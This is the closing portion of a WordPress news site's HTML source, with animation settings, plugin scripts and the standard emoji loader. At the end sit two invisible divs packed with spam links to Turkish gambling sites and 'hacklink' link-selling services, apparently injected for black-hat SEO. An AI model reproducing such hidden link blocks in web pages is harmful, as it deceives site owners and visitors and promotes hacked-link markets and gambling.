:false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"53595049c8","eael_register_nonce":"2b1f18db7f","eael_lostpassword_nonce":"51e18f5bd7","eael_resetpassword_nonce":"3ef69b8680"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-23 21:34:24 -->